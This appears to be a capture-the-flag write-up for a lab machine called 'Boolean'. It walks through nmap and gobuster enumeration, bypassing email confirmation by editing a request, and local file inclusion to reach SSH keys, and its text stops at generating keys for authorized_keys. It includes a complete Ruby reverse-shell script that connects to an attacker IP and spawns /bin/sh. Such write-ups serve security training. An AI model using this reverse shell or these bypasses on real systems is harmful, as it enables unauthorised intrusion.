Boolean
Introduction
During enumeration, I identified ports 80, 33017, and 22 as open. Exploring the web services, I found a file manager that required email confirmation for my newly created user. Using Burp Suite, I intercepted and modified the confirmation request to bypass the actual email step. With access to the file manager, I exploited a Local File Inclusion (LFI) vulnerability. I then generated an SSH key pair and uploaded my public key to the target, allowing me to connect using my private key. Once on the system, I discovered a bash alias configured to use root’s private key for SSH access to the same host. This initially failed with a “Too many authentication failures” error, but by creating an SSH config file in my .ssh directory, I was able to successfully connect as root and obtain a root shell.
Enumeration
Nmap

Fast Scan
1
sudo nmap --min-rate 1000 $IP

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F --min-rate 1000 $IP -oN udp-scan
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open -oN full-scan
Services
Port 22
Web

Port 80
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/big.txt -b 400,403,404 -x pdf,txt,config -t 42

Port 33017
1
gobuster dir -u http://$IP:33017/ -w /usr/share/wordlists/dirb/big.txt -b 400,403,404 -x pdf,txt,config -t 42
Exploitation
I see the filemanager but it seems we cannot access it until our mail is confirmed. I created a new account and logged in.

We need to confirm the email, as there are no other endpoints found from enumeration let’s capture web traffic with Burp Suite:

I see the state is false and email is not confirmed:



Let’s add the state ourselves:
Now I see the state is confirmed:


After refreshing the page I see filemanager app:

As our web server is using Ruby as its programming language I will try to upload ruby reverse shell to get a shell back:
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/env ruby
# syscall 33 = dup2 on 64-bit Linux
# syscall 63 = dup2 on 32-bit Linux
# test with nc -lvp 1337
require 'socket'
s = Socket.new 2,1
s.connect Socket.sockaddr_in 80, '192.168.45.176'
[0,1,2].each { |fd| syscall 33, s.fileno, fd }
exec '/bin/sh -i'
I found the shell from the following GitHub page https://gist.github.com/gr33n7007h/c8cba38c5a4a59905f62233b36882325.

I tried executing it, but instead application just downloads uploaded files. I am gonna perform Second Order File Upload to see if we can include internal files using directory traversal in the filename.

It didn’t work, supposedly there is some kind of security protection against this kind of attack, but in the URL I see cwd and file paratemerns, cwd is likely stands for current working directory, and file is the file, I can try to perform File Inclusion by changing these parameters.


Now I see the file is downloaded. Let’s try to find private keys for remi user to access the target machine. When I don’t put anything in the file parameter but just provide directory to go, it shows me that directory.

I have found .ssh/keys directory in which there are 4 keys and is likely for root. Let’s download them and test.
Neither of them worked for remi and root. I will generate and upload new keys.
1
2
ssh-keygen -t rsa
mv key.pub authorized_keys
